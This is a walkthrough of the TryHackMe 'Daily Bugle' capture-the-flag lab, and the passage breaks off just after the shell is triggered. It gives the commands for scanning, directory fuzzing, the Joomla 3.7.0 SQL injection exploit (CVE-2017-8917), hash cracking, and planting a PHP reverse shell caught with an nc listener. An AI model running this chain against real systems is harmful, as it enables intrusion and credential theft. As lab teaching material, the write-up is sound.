
Description
Compromise a Joomla CMS account via SQLi, practise cracking hashes and escalate your privileges by taking advantage of yum.
| Room | Daily Bugle |
|---|---|
| OS | Linux |
| Difficulty | Hard |
| Creator | tryhackme |
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.66.234 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
nmap -sC -sV -p22,80,3306 10.10.66.234 -oN nmap.log

Result scan shows that port 22 is running ssh service, port 80 is running apache webserver. Let’s start enumerating port 80 first.
Visit http://10.10.66.234,

I landed on webpage where Spider-Man is robbing the bank (lmao) and this webpage also has a login page (interesting!).
Since I checked all the entry points already, it was dead-end. So I decided to fuzz hidden directories using gobuster,
1
gobuster dir -u http://10.10.66.234 -w /usr/share/seclists/Discovery/Web-Content/common.txt -q 2>/dev/null -o gobuster2.log

Gobuster shows that there are many directories which we can work upon but I am more interested in Administrator directory. So I decided to navigate to that.
Visit http://10.10.66.234/Administrator,

we got another login page but this time, it’s running Joomla software.
I tried to bypass this login mechanism using SQL injection and searched for possible exploits on the interweb but was unsuccessful.
Then I fired up the metasploit-framework using msfconsole -q and then I search for any joomla scanner,
1
search scanner joomla

I was lucky that there are modules for joomla.
So at first, I decided to gather information on Joomla version,
1
use auxiliary/scanner/http/joomla_version

setting the options:
- set rhosts 10.10.66.234
Firing up the exploit and we got the version of the joomla running on the system which is 3.7.0,

Now since I knew what version of Joomla is running, I searched for possible exploits on interwebs, joomla 3.7.0 python exploit,

CVE-2017-8917 : SQL injection vulnerability in Joomla! 3.7.x before 3.7.1 allows attackers to execute arbitrary SQL commands via unspecified vectors.
Now, let’s use this exploit on our target,
1
python joomblah.py http://10.10.66.234

after firing this exploit, we got the hash of jonah user.
Checking what type of hash it is using nth (Name-That-Hash) tool,
1
nth --text '$2y$10$0veO/****************.******.*********.*.************'

Seems like this is Blowfish (mode 3200) hash.
I used hashcat to crack this hash,
1
hashcat.exe -a 0 -m 3200 crack.txt rockyou.txt

we can also crack this hash using JTR,
1
john crack.txt wordlist=rockyou.txt --format=bcrypt
Now since we have jonah user credential, we can access the panel of website,


Navigating around the website and I found that in index.php file in Protostar template, we can edit this file (like putting the php-reverse-shell code in it and save the file).
So I started a listener using nc -nvlp 4444 and triggered the shell by visiting http://10.10.68.234/index.php,
